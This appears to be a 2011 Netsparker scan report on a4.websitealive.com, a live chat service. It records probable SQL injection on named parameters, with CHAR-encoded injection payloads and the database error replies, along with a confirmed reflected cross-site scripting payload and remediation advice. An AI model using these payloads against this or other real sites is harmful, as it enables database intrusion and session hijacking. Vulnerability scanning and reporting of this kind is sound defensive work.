
SQL Injection, XSS, DORK, a4.websitealive.com REPORT SUMMARYLoading
Netsparker - Scan Report Summary
|
||||||||||
|
Total RequestsAverage Speedreq/sec. |
11
identified
5
confirmed
3
critical
2
informational
|
||||||||
GHDB, DORK TestsGHDB, DORK Tests
|
||||||||||
|
Authentication
Scheduled
|
|||||||||
VULNERABILITIESVulnerabilities
|
||
 |
CRITICAL
27 %
IMPORTANT
18 %
LOW
36 %
INFORMATION
18 %
|
|

GHDB, DORK VULNERABILITIESGHDB, DORK VULNERABILITIES
|
|||||||||||||||||||||||||||||||||||||||||||||||||||||||
|
|||||||||||||||||||||||||||||||||||||||||||||||||||||||
[Probable] SQL Injection
Impact
- Reading, Updating and Deleting arbitrary data from the database
- Executing commands on the underlying operating system
- Reading, Updating and Deleting arbitrary tables from the database
Actions to Take
- See the remedy for solution.
- If you are not using a database access layer (DAL) within the architecture consider its benefits and implement if appropriate. As a minimum the use of s DAL will help centralize the issue and its resolution. You can also use an ORM (object relational mapping). Most ORM systems use parameterized queries and this can solve many if not all SQL Injection based problems.
- Locate all of the dynamically generated SQL queries and convert them to parameterised queries. (If you decide to use a DAL/ORM, change all legacy code to use these new libraries)
- Monitor and review weblogs and application logs in order to uncover active or previous exploitation attempts.
Remedy
Required Skills for Successful Exploitation
External References
Remedy References
|
- /669/Visitor/vTracker_v2.asp
/669/Visitor/vTracker_v2.asp |
Parameters
| Parameter | Type | Value |
| websiteid | GET | %27 |
| groupid | GET | 669 |
Request
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: a4.websitealive.com
Cookie: ASPSESSIONIDQQQQRCBD=IHKPHAEBNHMJBGJOLKIDLPOA
Accept-Encoding: gzip, deflate
Response
Date: Wed, 20 Apr 2011 22:16:44 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
cache-control: no-store, must-revalidate, private,private
Pragma: no-cache
P3P: CP="NOI DSP COR CURa OUR NOR"
Content-Length: 477
Content-Type: text/html
Expires: Tue, 01 Jan 1980 06:00:00 GMT
<font face="Arial" size=2><p>Microsoft OLE DB Provider for ODBC Drivers</font> <font face="Arial" size=2>error '80040e14'</font><p><font face="Arial" size=2>[MySQL][ODBC 3.51 Driver][mysqld-4.1.22-community-nt]You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '%27' at line 1</font><p><font face="Arial" size=2>/123/Visitor/vInclude.asp</font><font face="Arial" size=2>, line 813</font>
|
- /669/Operator/Guest/gDefault_v2.asp
/669/Operator/Guest/gDefault_v2.asp |
Parameters
| Parameter | Type | Value |
| cframe | GET | offline |
| action | GET | sendmsg |
| groupid | GET | 669 |
| websiteid | GET | 0 |
| skin_id | GET | 7965 |
| iniframe | GET | embedded |
| ppc_id | GET | 3 |
| dl | GET | '+ (select convert(int,CHAR(95)+CHAR(33)+CHAR(64)+CHAR(50)+CHAR(100)+CHAR(105)+CHAR(108)+CHAR(101)+CHAR(109)+CHAR(109)+CHAR(97)) FROM syscolumns) +' |
| departmentid | POST | 6781 |
| guestemail | POST | netsparker@example.com |
| message | POST | 3 |
| yourname | POST | Smith |
Request
Referer: https://a4.websitealive.com/669/Operator/Guest/gDefault_v2.asp?cframe=offline&groupid=669&websiteid=0&departmentid=0&sessionid_=875&skin_id=7965&iniframe=embedded&ppc_id=&loginname=&loginnamelast=&loginemail=&loginphone=&loginquestion=&dl=
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: a4.websitealive.com
Cookie: ASPSESSIONIDQQQQRCBD=PIEAIAEBLEGHHLPHMFNEIGLP
Content-Length: 78
Accept-Encoding: gzip, deflate
departmentid=6781&guestemail=netsparker%40example.com&message=3&yourname=Smith
Response
Date: Wed, 20 Apr 2011 22:44:31 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
cache-control: no-store, must-revalidate, private,private
Pragma: no-cache
Content-Length: 6361
Content-Type: text/html; Charset=utf-8
Expires: Tue, 01 Jan 1980 06:00:00 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>AliveChat Session</title>
<style type="text/css">
<!--
/* ---------------------------------------------
General Styles
---------------------------------------------*/
div.general_text{color:#333333; text-decoration:none; font-family:Arial; font-size:14px;}
a.general_text{color:#333333; text-decoration:underline; font-family:Arial; font-size:14px;}
a.general_text:visited{color:#333333; text-decoration:underline; font-family:Arial; font-size:14px;}
a.general_text:active{color:#333333; text-decoration:underline; font-family:Arial; font-size:14px;}
a.general_text:hover{color:#6C9CF3; text-decoration:underline; font-family:Arial; font-size:14px;}
/* ---------------------------------------------
General Input Styles
---------------------------------------------*/
input.general_submit{
color: #000000;
text-decoration: none;
font-family: Arial;
font-size: 14px;
background-color: #CCCCCC;
}
input.general_textbox{
color: #000000;
text-decoration: none;
font-family: Arial;
font-size: 14px;
background-color: #FFFFFF;
border: 2px #CCCCCC solid;
padding:2px;
margin-top:2px;
margin-bottom:2px;
width:50%;
}
select.general_select{
color: #000000;
text-decoration: none;
font-family: Arial;
font-size: 14px;
background-color: #FFFFFF;
border: 2px #CCCCCC solid;
padding:2px;
}
textarea.general_textarea{
color: #000000;
text-decoration: none;
font-family: Arial;
font-size: 14px;
background-color: #FFFFFF;
height:50px;
border: 2px #CCCCCC solid;
padding:2px;
margin-top:2px;
margin-bottom:2px;
width: 75%;
}
-->
</style>
<link href="../../Misc/CSS/alive_visitor.css" rel="stylesheet" type="text/css">
<script language="javascript">
function getData(dataSource){
var XMLHttpRequestObject = false;
if (window.XMLHttpRequest){
XMLHttpRequestObject = new XMLHttpRequest();
} else if (window.ActiveXObject){
XMLHttpRequestObject = new ActiveXObject("Microsoft.XMLHttp");
}
if (XMLHttpRequestObject){
XMLHttpRequestObject.open("GET", dataSource);
XMLHttpRequestObject.onreadystatechange = function()
{
if (XMLHttpRequestObject.readyState == 4 && XMLHttpRequestObject.status == 200)
{
eval(XMLHttpRequestObject.responseText);
delete XMLHttpRequestObject;
XMLHttpRequestObject = null;
}
}
XMLHttpRequestObject.send(null);
}
}
window.onresize = function() {setDivSizeOnload('framecontent');}
</script>
</head>
<body onload="setDivSizeOnload('framecontent');" style="margin-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px; padding:0px; background-color:#FFFFFF; background-repeat:no-repeat;">
<div id="logo_div">
<a href="http://www.sofmen.com" target="_blank"><img src="https://images.websitealive.com/images/hosted/upload/29667.jpg" style="margin-top:10px; margin-bottom:20px; margin-left:10px;border:none;"></a>
</div>
<div style="padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;">
<table width="auto" border="0" cellspacing="0" cellpadding="0">
<tr>
<td style="vertical-align:top;padding:0px;">
<!-- left htmlcode-->
<div id="htmlcode_left"></div>
</td>
<td style="vertical-align:top">
<!-- framecontent -->
<div id="framecontent" style="width:auto;overflow:auto;padding-left:5px;padding-bottom:0px; padding-top:0px; padding-right:0px;">
<script language="javascript">
function getWindowHeight() {
var windowHeight = 0;
if (typeof(window.innerHeight) == 'number') {
windowHeight = window.innerHeight;
}
else {
if (document.documentElement && document.documentElement.clientHeight) {
windowHeight = document.documentElement.clientHeight;
}
else {
if (document.body && document.body.clientHeight) {
windowHeight = document.body.clientHeight;
}
}
}
return windowHeight;
}
function getWindowWidth() {
var windowWidth = 0;
if (typeof(window.innerWidth) == 'number') {
windowWidth = window.innerWidth;
}
else {
if (document.documentElement && document.documentElement.clientWidth) {
windowWidth = document.documentElement.clientWidth;
}
else {
if (document.body && document.body.clientWidth) {
windowWidth = document.body.clientWidth;
}
}
}
return windowWidth;
}
function setDivSizeOnload(divname) {
var htmlcode_bottom_h = document.getElementById('htmlcode_bottom').offsetHeight;
var htmlcode_left_w = document.getElementById('htmlcode_left').offsetWidth;
var htmlcode_right_w = document.getElementById('htmlcode_right').offsetWidth;
var gutter_padding_left = 10;
var gutter_padding_right = 10;
var gutter_padding_bottom = 0;
var logo_h = document.getElementById('logo_div').offsetHeight;
var offset_width = 5;
var offset_height = 5;
var framecontent_obj = document.getElementById(divname);
framecontent_obj.style.height = (getWindowHeight() - logo_h - htmlcode_bottom_h - offset_height - gutter_padding_bottom) + 'px';
framecontent_obj.style.width = (getWindowWidth() - offset_width - htmlcode_left_w - htmlcode_right_w - gutter_padding_left - gutter_padding_right) + 'px';
}
</script>
<font face="Arial" size=2><p>Microsoft OLE DB Provider for ODBC Drivers</font> <font face="Arial" size=2>error '80040e14'</font><p><font face="Arial" size=2>[MySQL][ODBC 3.51 Driver][mysqld-4.1.22-community-nt]You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'int,CHAR(95)+CHAR(33)+CHAR(64)+CHAR(50)+CHAR(100)+CHAR(105)+CHAR(108)+CHAR(101)+' at line 1</font><p><font face="Arial" size=2>/475/operator/guest/gInclude/gInclude_OfflineFrame.asp</font><font face="Arial" size=2>, line 450</font>
|
- /669/Operator/Guest/gDefault_v2.asp
/669/Operator/Guest/gDefault_v2.asp |
Parameters
| Parameter | Type | Value |
| cframe | GET | offline |
| action | GET | sendmsg |
| groupid | GET | 669 |
| websiteid | GET | 0 |
| skin_id | GET | 7965 |
| iniframe | GET | embedded |
| ppc_id | GET | 3 |
| dl | GET | '+ (select convert(int,CHAR(95)+CHAR(33)+CHAR(64)+CHAR(50)+CHAR(100)+CHAR(105)+CHAR(108)+CHAR(101)+CHAR(109)+CHAR(109)+CHAR(97)) FROM syscolumns) +' |
| yourname | POST | Smith |
| guestemail | POST | netsparker@example.com |
| message | POST | 3 |
Request
Referer: https://a4.websitealive.com/669/Operator/Guest/gDefault_v2.asp?cframe=offline&groupid=669&websiteid=0&departmentid=0&sessionid_=875&skin_id=7965&iniframe=embedded&ppc_id=&loginname=&loginnamelast=&loginemail=&loginphone=&loginquestion=&dl=
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: a4.websitealive.com
Cookie: ASPSESSIONIDQQQQRCBD=PIEAIAEBLEGHHLPHMFNEIGLP
Content-Length: 60
Accept-Encoding: gzip, deflate
yourname=Smith&guestemail=netsparker%40example.com&message=3
Response
Date: Wed, 20 Apr 2011 22:49:37 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
cache-control: no-store, must-revalidate, private,private
Pragma: no-cache
Content-Length: 6361
Content-Type: text/html; Charset=utf-8
Expires: Tue, 01 Jan 1980 06:00:00 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>AliveChat Session</title>
<style type="text/css">
<!--
/* ---------------------------------------------
General Styles
---------------------------------------------*/
div.general_text{color:#333333; text-decoration:none; font-family:Arial; font-size:14px;}
a.general_text{color:#333333; text-decoration:underline; font-family:Arial; font-size:14px;}
a.general_text:visited{color:#333333; text-decoration:underline; font-family:Arial; font-size:14px;}
a.general_text:active{color:#333333; text-decoration:underline; font-family:Arial; font-size:14px;}
a.general_text:hover{color:#6C9CF3; text-decoration:underline; font-family:Arial; font-size:14px;}
/* ---------------------------------------------
General Input Styles
---------------------------------------------*/
input.general_submit{
color: #000000;
text-decoration: none;
font-family: Arial;
font-size: 14px;
background-color: #CCCCCC;
}
input.general_textbox{
color: #000000;
text-decoration: none;
font-family: Arial;
font-size: 14px;
background-color: #FFFFFF;
border: 2px #CCCCCC solid;
padding:2px;
margin-top:2px;
margin-bottom:2px;
width:50%;
}
select.general_select{
color: #000000;
text-decoration: none;
font-family: Arial;
font-size: 14px;
background-color: #FFFFFF;
border: 2px #CCCCCC solid;
padding:2px;
}
textarea.general_textarea{
color: #000000;
text-decoration: none;
font-family: Arial;
font-size: 14px;
background-color: #FFFFFF;
height:50px;
border: 2px #CCCCCC solid;
padding:2px;
margin-top:2px;
margin-bottom:2px;
width: 75%;
}
-->
</style>
<link href="../../Misc/CSS/alive_visitor.css" rel="stylesheet" type="text/css">
<script language="javascript">
function getData(dataSource){
var XMLHttpRequestObject = false;
if (window.XMLHttpRequest){
XMLHttpRequestObject = new XMLHttpRequest();
} else if (window.ActiveXObject){
XMLHttpRequestObject = new ActiveXObject("Microsoft.XMLHttp");
}
if (XMLHttpRequestObject){
XMLHttpRequestObject.open("GET", dataSource);
XMLHttpRequestObject.onreadystatechange = function()
{
if (XMLHttpRequestObject.readyState == 4 && XMLHttpRequestObject.status == 200)
{
eval(XMLHttpRequestObject.responseText);
delete XMLHttpRequestObject;
XMLHttpRequestObject = null;
}
}
XMLHttpRequestObject.send(null);
}
}
window.onresize = function() {setDivSizeOnload('framecontent');}
</script>
</head>
<body onload="setDivSizeOnload('framecontent');" style="margin-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px; padding:0px; background-color:#FFFFFF; background-repeat:no-repeat;">
<div id="logo_div">
<a href="http://www.sofmen.com" target="_blank"><img src="https://images.websitealive.com/images/hosted/upload/29667.jpg" style="margin-top:10px; margin-bottom:20px; margin-left:10px;border:none;"></a>
</div>
<div style="padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;">
<table width="auto" border="0" cellspacing="0" cellpadding="0">
<tr>
<td style="vertical-align:top;padding:0px;">
<!-- left htmlcode-->
<div id="htmlcode_left"></div>
</td>
<td style="vertical-align:top">
<!-- framecontent -->
<div id="framecontent" style="width:auto;overflow:auto;padding-left:5px;padding-bottom:0px; padding-top:0px; padding-right:0px;">
<script language="javascript">
function getWindowHeight() {
var windowHeight = 0;
if (typeof(window.innerHeight) == 'number') {
windowHeight = window.innerHeight;
}
else {
if (document.documentElement && document.documentElement.clientHeight) {
windowHeight = document.documentElement.clientHeight;
}
else {
if (document.body && document.body.clientHeight) {
windowHeight = document.body.clientHeight;
}
}
}
return windowHeight;
}
function getWindowWidth() {
var windowWidth = 0;
if (typeof(window.innerWidth) == 'number') {
windowWidth = window.innerWidth;
}
else {
if (document.documentElement && document.documentElement.clientWidth) {
windowWidth = document.documentElement.clientWidth;
}
else {
if (document.body && document.body.clientWidth) {
windowWidth = document.body.clientWidth;
}
}
}
return windowWidth;
}
function setDivSizeOnload(divname) {
var htmlcode_bottom_h = document.getElementById('htmlcode_bottom').offsetHeight;
var htmlcode_left_w = document.getElementById('htmlcode_left').offsetWidth;
var htmlcode_right_w = document.getElementById('htmlcode_right').offsetWidth;
var gutter_padding_left = 10;
var gutter_padding_right = 10;
var gutter_padding_bottom = 0;
var logo_h = document.getElementById('logo_div').offsetHeight;
var offset_width = 5;
var offset_height = 5;
var framecontent_obj = document.getElementById(divname);
framecontent_obj.style.height = (getWindowHeight() - logo_h - htmlcode_bottom_h - offset_height - gutter_padding_bottom) + 'px';
framecontent_obj.style.width = (getWindowWidth() - offset_width - htmlcode_left_w - htmlcode_right_w - gutter_padding_left - gutter_padding_right) + 'px';
}
</script>
<font face="Arial" size=2><p>Microsoft OLE DB Provider for ODBC Drivers</font> <font face="Arial" size=2>error '80040e14'</font><p><font face="Arial" size=2>[MySQL][ODBC 3.51 Driver][mysqld-4.1.22-community-nt]You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'int,CHAR(95)+CHAR(33)+CHAR(64)+CHAR(50)+CHAR(100)+CHAR(105)+CHAR(108)+CHAR(101)+' at line 1</font><p><font face="Arial" size=2>/475/operator/guest/gInclude/gInclude_OfflineFrame.asp</font><font face="Arial" size=2>, line 450</font>
Cross-site Scripting
XSS targets the users of the application instead of the server. Although this is a limitation, since it allows attackers to hijack other users' session, an attacker might attack an administrator to gain full control over the application.
Impact
- Hi-jacking users' active session
- Changing the look of the page within the victims browser.
- Mounting a successful phishing attack.
- Intercept data and perform man-in-the-middle attacks.
Remedy
The issue occurs because the browser interprets the input as active HTML, Javascript or VbScript. To avoid this, all input and output from the application should be filtered. Output should be filtered according to the output format and location. Typically the output location is HTML. Where the output is HTML ensure that all active content is removed prior to its presentation to the server.
Prior to sanitizing user input, ensure you have a pre-defined list of both expected and acceptable characters with which you populate a white-list. This list needs only be defined once and should be used to sanitize and validate all subsequent input.
There are a number of pre-defined, well structured white-list libraries available for many different environments, good examples of these include, OWASP Reform and Microsoft Anti Cross-site Scripting libraries are good examples.
Remedy References
External References
|
- /669/Visitor/vTracker_JS.asp
/669/Visitor/vTracker_JS.asp CONFIRMED |
Parameters
| Parameter | Type | Value |
| action | GET | wsa_open_chat |
| groupid | GET | 669 |
| websiteid | GET | 0 |
| inviteURL | GET | '"--></style></script><script>alert(0x0001CA)</script> |
Request
Referer: http://a4.websitealive.com/669/Visitor/vTracker_v2.asp?websiteid=0&groupid=669
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: a4.websitealive.com
Cookie: ASPSESSIONIDQQQQRCBD=PGLPHAEBGHDBNOEEBKIDLALN
Accept-Encoding: gzip, deflate
Response
Date: Wed, 20 Apr 2011 22:17:00 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 13406
Content-Type: text/html
Cache-control: private
var embed_appearauto, embed_openortab, embed_tabimageurl, embed_position, embed_position_top, embed_position_leftright, embed_dropshadow, style_body_transparent;
var window_width, window_height, window_posX, window_posY;
//alert('whats0');
embed_appearauto = 'N';
embed_openortab = 'tab';
embed_tabimageurl = '';
embed_tabimageurl_newmsg = '';
embed_position = 'right';
embed_position_top = '0';
embed_position_leftright = '0';
embed_tab_top = 0;
embed_tab_leftright = 0;
embed_dropshadow = 'N';
style_body_transparent = 'N';
window_width = 450;
window_height = 400;
window_posX = 100;
window_posY = 100;
embed_departmentid = 0;
function insertCSS(){
var rnd = Math.random();
var wsa_head_obj = document.getElementsByTagName("head")[0];
var cssNode = document.createElement('link');
cssNode.type = 'text/css';
cssNode.rel = 'stylesheet';
cssNode.href = 'http://a4.websitealive.com/669/Misc/CSS/dragdiv.css?random=' + rnd;
cssNode.media = 'screen';
wsa_head_obj.appendChild(cssNode);
}
insertCSS();
function open_embedded_chatwindowJS(reloadiframe, inviteURL){
switch(embed_position) {
case 'left':
document.getElementById("wsa_embed").style.left = embed_position_leftright + 'px';
document.getElementById("wsa_embed").style.bottom = embed_position_top + 'px';
break;
case 'uleft':
document.getElementById("wsa_embed").style.left = embed_position_leftright + 'px';
document.getElementById("wsa_embed").style.top = embed_position_top + 'px';
break;
case 'right':
document.getElementById("wsa_embed").style.right = embed_position_leftright + 'px';
document.getElementById("wsa_embed").style.bottom = embed_position_top + 'px';
break;
case 'uright':
document.getElementById("wsa_embed").style.right = embed_position_leftright + 'px';
document.getElementById("wsa_embed").style.top = embed_position_top + 'px';
break;
}
document.getElementById('wsa_embed').cssText = '';
document.getElementById('wsa_embed').style.backgroundImage = '';
if (embed_dropshadow == 'Y'){
document.getElementById('wsa_embed').className = 'wsa_box wsa_shadow';
}else{
document.getElementById('wsa_embed').className = 'wsa_box';
}
document.getElementById("wsa_embed").style.visibility = 'visible';
document.getElementById("wsa_embed").style.display = 'block';
document.getElementById("wsa_embed").style.position = 'fixed';
document.getElementById("wsa_embed").style.width = window_width + 'px';
document.getElementById("wsa_embed").style.height = window_height + 'px';
//alert('af');
if (reloadiframe == true){
//only call this if you are running for first time, not during maximize
//loads the iframe and some divs, but NO css
loadChatWindowIframe(inviteURL);
}
//alert('adfs');
}
function loadChatWindowIframe(inviteURL){
var url_chatstart
if (inviteURL != ''){
url_chatstart = inviteURL
}else{
url_chatstart = '';
}
if (url_chatstart == '' ){ //if regular call
if ('' != '0'){ //if there is a departmentid in the parameter, always use that one.
embed_departmentid = '';
//drawback, user might want 0, but there is a embed_departmentid set. so, not sure what to do.
}
url_chatstart = 'http://a4.websitealive.com/669/rRouter.asp?iniframe=embedded&groupid=669&departmentid='+embed_departmentid+'&websiteid=0&loginname=&loginquestion=';
//alert(url_chatstart);
}else{
}
createOpenChatDivsHTML();
document.getElementById("wsa_embed_iframe").src = url_chatstart;
}
function alertimage(){
//var alertimg_url = 'http://a4.websitealive.com/images/embed_tab_tr_alert.gif';
var alertimg_url = embed_tabimageurl_newmsg;
var newImg = new Image();
newImg.src = alertimg_url;
newImg.onload = function() {
var iheight = newImg.height;
var iwidth = newImg.width;
document.getElementById('wsa_embed').style.width = iwidth + 'px';
document.getElementById('wsa_embed').style.height = iheight + 'px';
document.getElementById('wsa_embed').style.backgroundImage = 'url('+alertimg_url+')';
}
//alert(img_close_tab_url);
}
//create wsa_embed_closeimg, wsa_embed_iframe, and wsa_embed_minimize_div elements. this is used when you open a chat window (initially), or tab.
function createOpenChatDivsHTML(){
var embed_innerhtml = '';
embed_innerhtml = '<img id="wsa_embed_closeimg" src="http://a4.websitealive.com/images/icon_close_bw.png" onmouseover="this.src = \'http://a4.websitealive.com/images/icon_close_red.png\'" onmouseout="this.src = \'http://a4.websitealive.com/images/icon_close_bw.png\'" onclick="wsa_close_server()" style="border:0px; margin:0px; padding:0px; background-color: transparent; position:absolute; right:'+ embed_tab_leftright +'px; cursor:pointer">';
embed_innerhtml = embed_innerhtml + '<div style="padding-top:'+embed_tab_top+'px;">';
embed_innerhtml = embed_innerhtml + '<iframe id="wsa_embed_iframe" style="border:0px solid black; width:'+window_width+'px; height:'+ window_height +'px; " allowtransparency="true" frameborder="0" scrolling="none"></iframe>';
embed_innerhtml = embed_innerhtml + '</div>';
//wsa_embed_minimize_div container for new minimize button later.
embed_innerhtml = embed_innerhtml + '<div id="wsa_embed_minimize_div"></div>';
document.getElementById('wsa_embed').innerHTML = embed_innerhtml;
}
function wsa_close_embed(){
var wsa_embed_obj = document.getElementById('wsa_embed');
if (wsa_embed_html != ''){
wsa_embed_obj.innerHTML = wsa_embed_html;
wsa_embed_obj.style.display = 'block';
wsa_embed_obj.style.visibility = 'visible';
wsa_embed_obj.style.left = wsa_embed_x;
wsa_embed_obj.style.top = wsa_embed_y;
wsa_embed_obj.style.position = wsa_embed_position;
wsa_embed_obj.style.zIndex = wsa_embed_zIndex;
wsa_embed_obj.className = '';
clearInterval(applyfloatInterval);
}else{
wsa_embed_obj.innerHTML = '';
wsa_embed_obj.style.display = 'none';
wsa_embed_obj.style.visibility = 'hidden';
}
embed_open = 'N';
}
function wsa_close_server(){ // when you click on close button, checks server and see if there is a session. if still chatting, it will minimize.
var url = 'http://a4.websitealive.com/669/Visitor/vTracker_Server.asp?action=closeembedwin&embed_appearauto=' + embed_appearauto;
callServer(url);
}
function minimize_embed(){
// alert('minimize');
embed_open = 'N';
// create minimize button
var img_close_tab_url = embed_tabimageurl + '?rand=' + new Date().getTime();
var newImg = new Image();
newImg.src = img_close_tab_url;
newImg.onload = function() {
var iheight = newImg.height;
var iwidth = newImg.width;
// ============= SET UP WSA_EMBED =======================
document.getElementById('wsa_embed').className = 'wsa_box';
document.getElementById('wsa_embed').style.display = 'block';
document.getElementById('wsa_embed').style.visibility = 'visible';
switch(embed_position) {
case 'left':
document.getElementById('wsa_embed').style.cssText = 'cursor:pointer; width:' + iwidth + 'px; height:' + iheight + 'px; position: fixed; bottom:' + embed_position_top + 'px; left: 0px; border:0px solid red; background-image:url('+img_close_tab_url+');';
break;
case 'uleft':
document.getElementById('wsa_embed').style.cssText = 'cursor:pointer; width:' + iwidth + 'px; height:' + iheight + 'px; position: fixed; top:'+ embed_position_top +'px; left: 0px; border:0px solid red; background-image:url('+img_close_tab_url+');';
break;
case 'right':
document.getElementById('wsa_embed').style.cssText = 'cursor:pointer; width:' + iwidth + 'px; height:' + iheight + 'px; position: fixed; bottom:'+ embed_position_top +'px; right: 0px; border:0px solid red; background-image:url('+img_close_tab_url+'); z-index:100000';
break;
case 'uright':
document.getElementById('wsa_embed').style.cssText = 'cursor:pointer; width:' + iwidth + 'px; height:' + iheight + 'px; position: fixed; top:'+ embed_position_top +'px; right: 0px; border:0px solid red; background-image:url('+img_close_tab_url+'); z-index:100000';
break;
}
if (! document.getElementById('wsa_embed_closeimg')){ //only do this if icon appears initially. create the divs, but dont src the iframe for chat router
createOpenChatDivsHTML();
}
//close button hide
document.getElementById('wsa_embed_closeimg').style.display = 'none';
document.getElementById('wsa_embed_closeimg').style.visibility = 'hidden';
//chat iframe hide
document.getElementById('wsa_embed_iframe').style.display = 'none';
document.getElementById('wsa_embed_iframe').style.visibility = 'hidden';
//show bottom div with icon
var minimize_div_html = '<div onclick="maximize_embed();" style="border:0px solid white;width:'+iwidth+'px; height:'+iheight+'px;"></div>';
document.getElementById('wsa_embed_minimize_div').innerHTML = minimize_div_html;
document.getElementById('wsa_embed_minimize_div').style.display = 'block';
document.getElementById('wsa_embed_minimize_div').style.visibility = 'visible';
}
}
function maximize_embed(){
//if you max after initial tab is shown on page. it loads the chat.
if (document.getElementById('wsa_embed_iframe').src == '' ){
var url_chatstart = 'http://a4.websitealive.com/669/rRouter.asp?iniframe=embedded&groupid=669&departmentid='+embed_departmentid+'&websiteid=0&loginname=&loginquestion=';
document.getElementById('wsa_embed_iframe').src = url_chatstart;
}
document.getElementById("wsa_embed").style.cssText = '';
document.getElementById('wsa_embed_closeimg').style.display = 'block';
document.getElementById('wsa_embed_closeimg').style.visibility = 'visible';
document.getElementById('wsa_embed_iframe').style.display = 'block';
document.getElementById('wsa_embed_iframe').style.visibility = 'visible';
document.getElementById('wsa_embed_minimize_div').style.display = 'none';
document.getElementById('wsa_embed_minimize_div').style.visibility = 'hidden';
//document.getElementById('wsa_embed').className = 'wsa_box';
embed_open = 'Y';
open_embedded_chatwindowJS(false, '');
}
open_embedded_chatwindowJS(true,''"--></style></script><script>netsparker(0x0001CA)</script>');
Cookie Not Marked As Secure
Impact
Actions to Take
- See the remedy for solution.
- Mark all cookies used within the application as secure. (If the cookie is not related to authentication or does not carry any personal information you do not have to mark it as secure.))
Remedy
Required Skills for Successful Exploitation
|
- /669/Operator/Guest/gDefault_v2.asp
/669/Operator/Guest/gDefault_v2.asp CONFIRMED |
Parameters
| Parameter | Type | Value |
| cframe | GET | offline |
| action | GET | sendmsg |
| groupid | GET | 669 |
| websiteid | GET | 0 |
| skin_id | GET | 7965 |
| iniframe | GET | embedded |
| ppc_id | GET | 3 |
| dl | GET | 3 |
| departmentid | POST | //www.netsparker.com? |
| guestemail | POST | netsparker@example.com |
| message | POST | 3 |
| yourname | POST | Smith |
Identified Cookie
Request
Referer: https://a4.websitealive.com/669/Operator/Guest/gDefault_v2.asp?cframe=offline&groupid=669&websiteid=0&departmentid=0&sessionid_=875&skin_id=7965&iniframe=embedded&ppc_id=&loginname=&loginnamelast=&loginemail=&loginphone=&loginquestion=&dl=
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: a4.websitealive.com
Content-Length: 101
Accept-Encoding: gzip, deflate
departmentid=%2f%2fwww.netsparker.com%3f&guestemail=netsparker%40example.com&message=3&yourname=Smith
Response
Date: Wed, 20 Apr 2011 22:17:39 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
cache-control: no-store, must-revalidate, private,private
Pragma: no-cache
Content-Length: 277
Content-Type: text/html; Charset=utf-8
Expires: Tue, 01 Jan 1980 06:00:00 GMT
Set-Cookie: ASPSESSIONIDQQQQRCBD=PMMPHAEBNHPMHJIEIFGJGOJC; path=/
<font face="Arial" size=2><p>Microsoft VBScript runtime </font> <font face="Arial" size=2>error '800a000d'</font><p><font face="Arial" size=2>Type mismatch: 'x'</font><p><font face="Arial" size=2>/475/Visitor/vInclude.asp</font><font face="Arial" size=2>, line 67</font>
Internal Server Error
Impact
Remedy
|
- /669/visitor/vInvite.asp
/669/visitor/vInvite.asp CONFIRMED |
Request
Referer: http://a4.websitealive.com/669/Visitor/vTracker_JS.asp?action=startproactive&groupid=669&websiteid=
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: a4.websitealive.com
Cookie: ASPSESSIONIDQQQQRCBD=IHKPHAEBNHMJBGJOLKIDLPOA
Accept-Encoding: gzip, deflate
Response
Date: Wed, 20 Apr 2011 22:16:26 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 475
Content-Type: text/html
Cache-control: private
